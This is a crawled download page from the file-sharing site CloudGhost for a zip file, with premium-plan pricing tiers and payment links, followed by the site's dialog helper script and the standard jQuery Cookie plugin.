

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cloudghost.net/download
body_size: 25937
content:
<html>
<head>
    <meta charset="UTF-8">
    <meta http-equiv=content-Type content="text-html; charset=UTF-8">                                                                     
    <meta name="description" content="Download File Taylilla 2013033 zip">
    <meta name="keywords"    content="taylilla, 2013033, zip">
    <script language="JavaScript" type="text/javascript" CHARSET="UTF-8" src="https://www.cloudghost.net/js/jquery-1.9.1.min.js"></script>	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="https://www.cloudghost.net/css/bootstrap.css">
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css" integrity="sha384-rHyoN1iRsVXV4nD0JutlnGaslCJuC7uwjduW9SVrLvRYooPp2bWYgmgJQIXwl/Sp" crossorigin="anonymous">

    
    <title>Download Taylilla 2013033 zip</title>
    <link rel="icon" href="favicon.ico" type="image/x-icon"/>
    <link rel="shortcut icon" href="favicon.ico" type="image/x-icon"/>
	
	<!--<link rel="stylesheet" type="text/css" href="https://www.cloudghost.net/css/style.css"/>-->
    <link rel="stylesheet" type="text/css" href="https://www.cloudghost.net/xFilesharingTemplates-Custom-style/NewTheme.css"/>
	
	<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css" rel="stylesheet">
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css">
  	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/v4-shims.css">
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&display=swap" rel="stylesheet">
    <!--<link rel="stylesheet" type="text/css" href="https://www.cloudghost.net/css/style.css"/>-->
    <script type="text/javascript" src="https://www.cloudghost.net/js/jquery.paging.js"></script> 
    <script type="text/javascript" src="https://www.cloudghost.net/js/jquery.cookie.js"></script> 
    <script type="text/javascript" src="https://www.cloudghost.net/js/paging.js"></script> 
    <script type="text/javascript">
    $(document).ready(function() {
           $("#showallarch").click(function() {
               $(this).css('display', 'none'),
            $("#fileinfoarch").css('height', '100%'),
            $("#grad").css('display', 'none');
           });
       });
   </script> 
   <script type="text/javascript">
      (function($) {
   $(function() {

      $('ul.tabs').on('click', 'li:not(.current)', function() {
         var section = $(this).parents('div.section:first');
         var idx = $(this).index();

         $(this).addClass('current').siblings().removeClass('current');
         $(section).find('> div.box').eq(idx).fadeIn(150).siblings('div.box').hide();
         $.cookie($(section).attr('id') + 'tab', idx);
      });

      $('.section').each(function(i, e) {
         if(!e.id) return;

         var idx;
         if(idx = $.cookie(e.id + 'tab'))
         {
            $(e).find('> ul > li').eq(idx).click();
         }
      });

   })
   })(jQuery)
    </script>      

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-115377263-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



<script type="text/javascript">
      (function($) {
	   $(function() {
	
		  $('ul#usermenu').on('click', 'li:not(.active)', function() {
			 var section = $(this).parents('div.section:first');
			 var idx = $(this).index();
	
			 $(this).addClass('active').siblings().removeClass('active');
			 $(section).find('> div.box').eq(idx).fadeIn(150).siblings('div.box').hide();
			 $.cookie($(section).attr('id') + 'tab', idx);
		  });
	
		  $('.section').each(function(i, e) {
			 if(!e.id) return;
	
			 var idx;
			 if(idx = $.cookie(e.id + 'tab'))
			 {
				$(e).find('> ul > li').eq(idx).click();
			 }
		  });
		  	
	   })
	   })(jQuery)
     </script>
	 
<script type="text/javascript">
 function showHide(obj) {
   var div = document.getElementById(obj);
   if (div.style.display == 'none') {
     div.style.display = '';
   }
   else {
     div.style.display = 'none';
   }
 }
 </script> 

<script type="text/javascript">
$(document).ready(function(){
    $("#m1").click(function(){
	    $("#profile").show();
       	$("#configure").hide();
		 $("#settings").hide();
		
    });
    $("#m4").click(function(){
	       $("#profile").hide();
       	$("#configure").show();
		 $("#settings").hide();
       
    });
	
	
	 $("#m5").click(function(){
	       $("#profile").hide();
       	$("#configure").hide();
		 $("#settings").show();
       
    });
	
	
	
});
</script>

<script type="text/javascript">
   $(document).ready(function()
   {
   
   
  		if(window.location.href == "https://www.cloudghost.net/?op=my_account")
  		{
 		
		 $("#profile").show();
       	$("#configure").hide();
		 $("#settings").hide();
       			 var element = document.getElementById("m1");
  				 element.classList.add("active");

		}
    
	if(window.location.href == "https://www.cloudghost.net/?op=my_account&sp=1")
  		{
 		
		 $("#profile").show();
       	$("#configure").hide();
		 $("#settings").hide();
		   var element = document.getElementById("m1");
  				 element.classList.add("active");

		}
		
		
		if(window.location.href == "https://www.cloudghost.net/?op=my_account&sp=3")
  		{
 		
		 $("#profile").hide();
       	$("#configure").show();
		 $("#settings").hide();
		    var element = document.getElementById("m4");
  				 element.classList.add("active");

		}
		
		if(window.location.href == "https://www.cloudghost.net/?op=my_account&sp=5")
  		{
 		
		 $("#profile").hide();
       	$("#configure").hide();
		 $("#settings").show();
		    var element = document.getElementById("m5");
  				 element.classList.add("active");

		}
		
		
		


   });
  // Get URL
  //var url = window.location.href;
  // Get DIV
  //var msg1 = document.getElementById("settings");
  // Check if URL contains the keyword
  //if( url.search( 'profile' ) > 0 ) {
      // Display the message
	     
	   //  msg1.style.display = "none";
	     
	    //  alert("kkk");
       
  //}
</script>

</head>
<body>
		
	<!-- Sidenav slide menu start -->
	<script>
	function openNav() {
		document.getElementById("mySidenav").style.width = "200px";
	}
	
	function closeNav() {
		document.getElementById("mySidenav").style.width = "0";
	}
	</script>
	<!--<span id="open" class="open" onClick="openNav()">&#9776;</span>-->
	<div id="mySidenav" class="sidenav">
		<a href="javascript:void(0)" class="closebtn" onClick="closeNav()" style="font-size:36px!important; border-bottom:0px;color:#fff;">&times;</a>
		<div id="logo" style="float: left; margin-bottom:20px; margin-top:0px; background-position:center; width:100%;" onClick="location.href='https://www.cloudghost.net';"></div>
	
		<a href="https://www.cloudghost.net/?op=upload_form">Upload</a>		
		
		<a href="https://www.cloudghost.net/?op=payments">Premium</a>
		
			
		<a href="https://www.cloudghost.net/contact.html">Contact</a>
		
		
		<a href="https://www.cloudghost.net/login.html">Login</a>
		<a href="https://www.cloudghost.net/register.html">Sign Up</a>
		
		
	</div>
	
	<!-- Sidenav slide menu end -->
	<div class="wrapper">	   
		<div id="header">
		  <div class="container_head">
			 <!--start logo-->
				<div id="logo" style="float:left;" onClick="location.href='https://www.cloudghost.net';"></div>
			 <!--end logo-->
			 <div id="mainmenu"><!--start main menu-->
				<span class="open" onClick="openNav()">&#9776;</span>
				<div id="language">
					<ul>
						<li>
						<a><i class="fa fa-globe"></i> <span class="trf trf-english"></span></a>
						<ul>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=russian">
										<span class="trf trf-russian"></span><span class="langname" style="font-size:12px; font-weight:400;">Russian</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=german">
										<span class="trf trf-german"></span><span class="langname" style="font-size:12px; font-weight:400;">German</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=french">
										<span class="trf trf-french"></span><span class="langname" style="font-size:12px; font-weight:400;">French</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=arabic">
										<span class="trf trf-arabic"></span><span class="langname" style="font-size:12px; font-weight:400;">Arabic</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=turkish">
										<span class="trf trf-turkish"></span><span class="langname" style="font-size:12px; font-weight:400;">Turkish</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=polish">
										<span class="trf trf-polish"></span><span class="langname" style="font-size:12px; font-weight:400;">Polish</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=thai">
										<span class="trf trf-thai"></span><span class="langname" style="font-size:12px; font-weight:400;">Thai</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=spanish">
										<span class="trf trf-spanish"></span><span class="langname" style="font-size:12px; font-weight:400;">Spanish</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=japan">
										<span class="trf trf-japan"></span><span class="langname" style="font-size:12px; font-weight:400;">Japan</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=hungary">
										<span class="trf trf-hungary"></span><span class="langname" style="font-size:12px; font-weight:400;">Hungary</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=indonesia">
										<span class="trf trf-indonesia"></span><span class="langname" style="font-size:12px; font-weight:400;">Indonesia</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=dutch">
										<span class="trf trf-dutch"></span><span class="langname" style="font-size:12px; font-weight:400;">Dutch</span>
									</a>
								</li>
							
								<li>
									<a href="https://www.cloudghost.net/change_lang?lang=hebrew">
										<span class="trf trf-hebrew"></span><span class="langname" style="font-size:12px; font-weight:400;">Hebrew</span>
									</a>
								</li>
							
						</ul>
					</li>
				</ul>
				</div>
				<ul class="mainMenu">
				
					
					<li id="m6"><a href="https://www.cloudghost.net/?op=upload_form">Upload</a></li>			   
				   	
				   		<li id="m5"><a href="https://www.cloudghost.net/?op=payments">Premium</a></li>
				   	
				   	
					
				   		<li id="m4"><a href="https://www.cloudghost.net/contact.html">Contact</a></li>		   	
						
							<li id="m2"><a href="https://www.cloudghost.net/register.html">Register</a></li>
							<li id="m1"><a href="https://www.cloudghost.net/?op=login">Login</a></li>
						
					
				</ul>
			 </div>   
		  </div><!--end main menu-->   
   		</div> <!--end header-->
		
		<div class="clear"></div>
	   	<div id="container">
			
			<div class="innerpart">
					
				<style type="text/css">
#container{border:0px; background:none;}
</style>
<Form method="POST" action=''>
	<input type="hidden" name="op" value="download1">
	<input type="hidden" name="usr_login" value="">
	<input type="hidden" name="id" value="5j747z38f4i5">
	<input type="hidden" name="fname" value="Taylilla-2013033.zip">
	<input type="hidden" name="referer" value="">
<div class="premium_table" style="margin:auto;"><!-- Start Premium Table -->
	<div class="features">
		<h2>Choose download type</h2>
		<div class="clear"></div>
		<ul>
			<li>Download type:</li>
			<li>Download speed:</li>
			<li>Maximum parallel downloads:</li>
			<li>Download restriction:</li>
			<li>Max Download File Size:</li>
			<li>Direct/Hot Linking:</li>
			<li>Downloads start instantly:</li>
			<li>Fast download even when servers are busy:</li>
			<li>Support for resuming downloads:</li>
			<li>Support for download accelerators:</li>
			<li>Bandwidth limit:</li>
		</ul>
		<div class="clear"></div>
		<div class="plans">
			<div class="free_plan">
				<div class="plan_name">
					<input type="submit" id="method_free" name="method_free" value=" ">
				</div>
				<ul>
					<li>Free</li>
					<li>Limited</li>
					<li>1</li>
					<li>1 file per 60 minutes</li>
					<li>1500 MB</li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_cross.png"></li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_cross.png"></li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_cross.png"></li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_cross.png"></li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_cross.png"></li>
					<li>5 GB/day</li>
				</ul>
			</div>
			<div class="registered_plan">
				<div class="plan_name">
				<input type="submit" name="method_premium" id="method_prem" value=" ">
			</div>
				<ul>
					<li>Premium</li>
					<li>Unlimited</li>
					<li>Unlimited</li>
					<li>No</li>
					<li>Unlimited</li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_tick.png"></li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_tick.png"></li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_tick.png"></li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_tick.png"></li>
					<li><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico_tick.png"></li>
					<li>50 GB/day</li>
				</ul>
			</div>
		</div>
		
		<div class="clear"></div>
	</div>
</div>
</Form>


<div style="display:none;">		   <script type="text/javascript" src="https://www.cloudghost.net/js/bootstrap-confirm.js"></script>
		   <script type="text/javascript" src="https://www.cloudghost.net/js/dialogs.js"></script>

         <table class="extend_premium" style="width: 400px;display:none;">
         <tr>
            
            <td>
            <div class="paybox" style="margin-bottom: 100px">
               <div class="days">30 days</div>
               <div class="price">$10.99</div>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=10.99&type=cc&r=7vfaqi&token=65ef86f55736e44f34b7bfdcf7365104"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_cc.jpg" alt="cc"></div></a>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=10.99&type=fs_paypal&r=7vfaqi&token=65ef86f55736e44f34b7bfdcf7365104"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_paypal2.gif" alt="fs_paypal"></div></a>
               
            </div>
            </td>
            
            <td>
            <div class="paybox" style="margin-bottom: 100px">
               <div class="days">120 days</div>
               <div class="price">$26.99</div>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=26.99&type=cc&r=7vfaqi&token=65ef86f55736e44f34b7bfdcf7365104"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_cc.jpg" alt="cc"></div></a>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=26.99&type=fs_paypal&r=7vfaqi&token=65ef86f55736e44f34b7bfdcf7365104"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_paypal2.gif" alt="fs_paypal"></div></a>
               
            </div>
            </td>
            
            <td>
            <div class="paybox" style="margin-bottom: 100px">
               <div class="days">180 days</div>
               <div class="price">$36.99</div>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=36.99&type=cc&r=7vfaqi&token=65ef86f55736e44f34b7bfdcf7365104"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_cc.jpg" alt="cc"></div></a>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=36.99&type=fs_paypal&r=7vfaqi&token=65ef86f55736e44f34b7bfdcf7365104"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_paypal2.gif" alt="fs_paypal"></div></a>
               
            </div>
            </td>
            
            <td>
            <div class="paybox" style="margin-bottom: 100px">
               <div class="days">365 days</div>
               <div class="price">$52.99</div>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=52.99&type=cc&r=7vfaqi&token=65ef86f55736e44f34b7bfdcf7365104"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_cc.jpg" alt="cc"></div></a>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=52.99&type=fs_paypal&r=7vfaqi&token=65ef86f55736e44f34b7bfdcf7365104"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_paypal2.gif" alt="fs_paypal"></div></a>
               
            </div>
            </td>
            
            <td>
            <div class="paybox" style="margin-bottom: 100px">
               <div class="days">1000 days</div>
               <div class="price">$102.99</div>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=102.99&type=cc&r=7vfaqi&token=65ef86f55736e44f34b7bfdcf7365104"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_cc.jpg" alt="cc"></div></a>
               
               <a href="https://www.cloudghost.net/?op=payments&amount=102.99&type=fs_paypal&r=7vfaqi&token=65ef86f55736e44f34b7bfdcf7365104"><div class="paysys"><img src="https://www.cloudghost.net/images/buy_paypal2.gif" alt="fs_paypal"></div></a>
               
            </div>
            </td>
            
         </tr>
         </table>

		 <div style="display:none">
			 
		 </div>
		 
		 
<div style="border: 1px solid #b7b9bb; float:left; width:100%; -webkit-border-radius:10px; -moz-border-radius:10px; border-radius:10px; padding-bottom:10px; background:#fff;">		 
	<div class="premium_pay">
		<h2 style="margin:0; margin-bottom:50px; text-align:center; color:#000000; font-size:18px; line-height:24px; padding-top:20px;">
			<b>Becoming a Premium member allows you to forget all the limits and to never see ads ever again !!!</b><br />
			<span style="color:#871f42; font-size:16px; font-weight:500">The premium subscription includes unlimited access to the services</span>
		</h2>
		
			<div class="col-md-5">
				<div class="flg">&nbsp;</div>
				<div class="head"><span>30</span> Days Premium</div>
				<div class="strip_orange"><span>$</span>10.99</div>
				<ul class="payList">
					<li>Bandwidth = 50 GB/day</li>
					<li>Unlimited Simultaneous downloads</li>
					<li>No Ads</li>
					<li>Ease of Use</li>
					<li>Unlimited Download Speed</li>
					<li>No queues for file download</li>
				</ul>
				<div class="paymentsList">
					
						<a href="https://www.cloudghost.net/register.html" class="btnupgrd">Upgrade Now</a>
					
				</div>
			</div>
		
			<div class="col-md-5">
				<div class="flg">&nbsp;</div>
				<div class="head"><span>120</span> Days Premium</div>
				<div class="strip_orange"><span>$</span>26.99</div>
				<ul class="payList">
					<li>Bandwidth = 50 GB/day</li>
					<li>Unlimited Simultaneous downloads</li>
					<li>No Ads</li>
					<li>Ease of Use</li>
					<li>Unlimited Download Speed</li>
					<li>No queues for file download</li>
				</ul>
				<div class="paymentsList">
					
						<a href="https://www.cloudghost.net/register.html" class="btnupgrd">Upgrade Now</a>
					
				</div>
			</div>
		
			<div class="col-md-5">
				<div class="flg">&nbsp;</div>
				<div class="head"><span>180</span> Days Premium</div>
				<div class="strip_orange"><span>$</span>36.99</div>
				<ul class="payList">
					<li>Bandwidth = 50 GB/day</li>
					<li>Unlimited Simultaneous downloads</li>
					<li>No Ads</li>
					<li>Ease of Use</li>
					<li>Unlimited Download Speed</li>
					<li>No queues for file download</li>
				</ul>
				<div class="paymentsList">
					
						<a href="https://www.cloudghost.net/register.html" class="btnupgrd">Upgrade Now</a>
					
				</div>
			</div>
		
			<div class="col-md-5">
				<div class="flg">&nbsp;</div>
				<div class="head"><span>365</span> Days Premium</div>
				<div class="strip_orange"><span>$</span>52.99</div>
				<ul class="payList">
					<li>Bandwidth = 50 GB/day</li>
					<li>Unlimited Simultaneous downloads</li>
					<li>No Ads</li>
					<li>Ease of Use</li>
					<li>Unlimited Download Speed</li>
					<li>No queues for file download</li>
				</ul>
				<div class="paymentsList">
					
						<a href="https://www.cloudghost.net/register.html" class="btnupgrd">Upgrade Now</a>
					
				</div>
			</div>
		
			<div class="col-md-5">
				<div class="flg">&nbsp;</div>
				<div class="head"><span>1000</span> Days Premium</div>
				<div class="strip_orange"><span>$</span>102.99</div>
				<ul class="payList">
					<li>Bandwidth = 50 GB/day</li>
					<li>Unlimited Simultaneous downloads</li>
					<li>No Ads</li>
					<li>Ease of Use</li>
					<li>Unlimited Download Speed</li>
					<li>No queues for file download</li>
				</ul>
				<div class="paymentsList">
					
						<a href="https://www.cloudghost.net/register.html" class="btnupgrd">Upgrade Now</a>
					
				</div>
			</div>
		
	</div>

	<div class="payment">
		<div class="leftpart"><i class="fa fa-lock fa-2x" style="color:#faa719;"></i> Your purchase is 100% safe. All transactions are secure and encrypted.</div>
		<div class="rightpart"><img src="https://www.cloudghost.net/xFilesharingTemplates-images/card.png"></div>
	</div>
</div>
</div>



</div>
	
			</div>   
	   	</div>
		
		<!--<div class="buy_prem">Get Unlimited Storage Space, Fastest Download Speed, No Ads & much more</div>
		<div class="feature_banners">
			<div class="coll-md-3">
				<div class="feature">
					<div class="icon"><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico1.png" alt=""></div>
					<h4>High Speed</h4>
					<div class="title-line"></div>
					<p>Enjoy supersonic downloads from our 
						cutting edge storage cloud. Plus, you 
						can use download accelerators for 
						even better experience. 
					</p>
				</div>
			</div>
			<div class="coll-md-3 gap">
				<div class="feature">
					<div class="icon"><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico2.png" alt=""></div>
					<h4>Safe &amp; Secure</h4>
					<div class="title-line"></div>
					<p>Your files and downloads are 
						completely secured by our state of 
						art encrypted system. Never worry 
						about data safety again.
					</p>
				</div>
			</div>
			<div class="coll-md-3">
				<div class="feature">
					<div class="icon"><img src="https://www.cloudghost.net/xFilesharingTemplates-images/ico3.png" alt=""></div>
					<h4>Userfriendly & Responsive</h4>
					<div class="title-line"></div>
					<p>Your downloads start instantly. Heck 
						they finish almost instantly too! No 
						more wasting time waiting for what 
						you need!
					</p>
				</div>
			</div>
		</div>-->
		
	
	<div class="page-buffer"></div>
	<div class="clear"></div>
	</div>	
<footer>
   	<div class="container1">
      	<div id="fmenu"><!--start footer menu-->
	  		<ul>
				<li><a href="https://www.cloudghost.net">Home</a></li>
				<li><a href="https://www.cloudghost.net/faq.html">Q&amp;A</a></li>
				<li><a href="https://www.cloudghost.net/tos.html">Terms of service</a></li>
				<li><a href="#">Resellers</a></li>
				<li><a href="https://www.cloudghost.net/contact.html">Support</a></li>
				<li><a href="#">About us</a>
				<li><a href="https://www.cloudghost.net/dmca.html">DMCA</a></li>
			</ul>
      	</div>
      	<div class="copyright-text">
	  		<div class="innerr">
         		<div style="color:#d0d0d0;">2022 &copy; CloudGhost.net, All rights reserved.<br>
				</div> 
      		</div>
		</div>
   	</div>
</footer>
<!--<br /><br /><br /><br />-->

<!--<script data-cfasync="false" type="text/javascript" src="//www.advinci.uno/s.php?da=73&nu=901"></script>-->
</body>
</html>




--- FILE ---
content_type: application/javascript
request_url: https://www.cloudghost.net/js/dialogs.js
body_size: 2198
content:
var Dialogs = {
   confirm: function(message, object) {
      $.confirm({
        template: 'primary',
        templateOk: 'primary',
        message: message,
        onOk: function() {
           Dialogs.confirmHandler(object);
        },
        onCancel: function() {
        }
      });

      return false;
   },

   confirmHandler: function(object) {
      if(object.tagName == "A")
      {
         console.log("Redirecting to", object.href);
         document.location = object.href;
      }
   },

   alert: function(title, message) {
      $.confirm({
        template: 'danger',
        templateOk: 'danger',
        message: message,
        onOk: function() {
           Dialogs.confirmHandler(object);
        },
        onCancel: function() {
        },
        title: title,
        titleIcon: 'glyphicon glyphicon-exclamation-sign',
        buttonOk: false,
        labelCancel: 'Close'
      });
   },

   info: function(title, message) {
      $.confirm({
        template: 'success',
        templateOk: 'success',
        message: message,
        onCancel: function() {
        },
        title: title,
        titleIcon: 'glyphicon glyphicon-info-sign',
        buttonOk: false,
        labelCancel: 'Close'
      });
   },

   askEmail: function(object) {
      $.confirm({
        template: 'primary',
        templateOk: 'primary',
        message: '<input class="form-control response" type="text" placeholder="specify valid address, e.g. john@doe.com" oninput="Dialogs.emailInputHandler(this)">',
        title: "Enter your E-Mail...",
        titleIcon: 'glyphicon glyphicon-envelope',
        onInit: function($dialog) {
           $dialog.find('button[data-confirm="Ok"]').prop('disabled', true);
        },
        onOk: function() {
           var response = this.parentNode.parentNode.querySelector('input.response').value;
           document.location = object.href + '&email=' + response;
        },
        onCancel: function() {
        }
      });

      return false;
   },

   emailInputHandler: function(input) {
      var enabled = input.value.match(/^.+@.*\..+/) ? true : false;
      $('button[data-confirm="Ok"]').prop('disabled', !enabled);
   },
};


--- FILE ---
content_type: application/javascript
request_url: https://www.cloudghost.net/js/jquery.cookie.js
body_size: 4328
content:
/*!
 * jQuery Cookie Plugin v1.4.0
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2013 Klaus Hartl
 * Released under the MIT license
 */
(function (factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(['jquery'], factory);
	} else if (typeof exports === 'object') {
		// CommonJS
		factory(require('jquery'));
	} else {
		// Browser globals
		factory(jQuery);
	}
}(function ($) {

	var pluses = /\+/g;

	function encode(s) {
		return config.raw ? s : encodeURIComponent(s);
	}

	function decode(s) {
		return config.raw ? s : decodeURIComponent(s);
	}

	function stringifyCookieValue(value) {
		return encode(config.json ? JSON.stringify(value) : String(value));
	}

	function parseCookieValue(s) {
		if (s.indexOf('"') === 0) {
			// This is a quoted cookie as according to RFC2068, unescape...
			s = s.slice(1, -1).replace(/\\"/g, '"').replace(/\\\\/g, '\\');
		}

		try {
			// Replace server-side written pluses with spaces.
			// If we can't decode the cookie, ignore it, it's unusable.
			// If we can't parse the cookie, ignore it, it's unusable.
			s = decodeURIComponent(s.replace(pluses, ' '));
			return config.json ? JSON.parse(s) : s;
		} catch(e) {}
	}

	function read(s, converter) {
		var value = config.raw ? s : parseCookieValue(s);
		return $.isFunction(converter) ? converter(value) : value;
	}

	var config = $.cookie = function (key, value, options) {

		// Write

		if (value !== undefined && !$.isFunction(value)) {
			options = $.extend({}, config.defaults, options);

			if (typeof options.expires === 'number') {
				var days = options.expires, t = options.expires = new Date();
				t.setTime(+t + days * 864e+5);
			}

			return (document.cookie = [
				encode(key), '=', stringifyCookieValue(value),
				options.expires ? '; expires=' + options.expires.toUTCString() : '', // use expires attribute, max-age is not supported by IE
				options.path    ? '; path=' + options.path : '',
				options.domain  ? '; domain=' + options.domain : '',
				options.secure  ? '; secure' : ''
			].join(''));
		}

		// Read

		var result = key ? undefined : {};

		// To prevent the for loop in the first place assign an empty array
		// in case there are no cookies at all. Also prevents odd result when
		// calling $.cookie().
		var cookies = document.cookie ? document.cookie.split('; ') : [];

		for (var i = 0, l = cookies.length; i < l; i++) {
			var parts = cookies[i].split('=');
			var name = decode(parts.shift());
			var cookie = parts.join('=');

			if (key && key === name) {
				// If second argument (value) is a function it's a converter...
				result = read(cookie, value);
				break;
			}

			// Prevent storing a cookie that we couldn't decode.
			if (!key && (cookie = read(cookie)) !== undefined) {
				result[name] = cookie;
			}
		}

		return result;
	};

	config.defaults = {};

	$.removeCookie = function (key, options) {
		if ($.cookie(key) === undefined) {
			return false;
		}

		// Must not alter options, thus extending a fresh object...
		$.cookie(key, '', $.extend({}, options, { expires: -1 }));
		return !$.cookie(key);
	};

}));

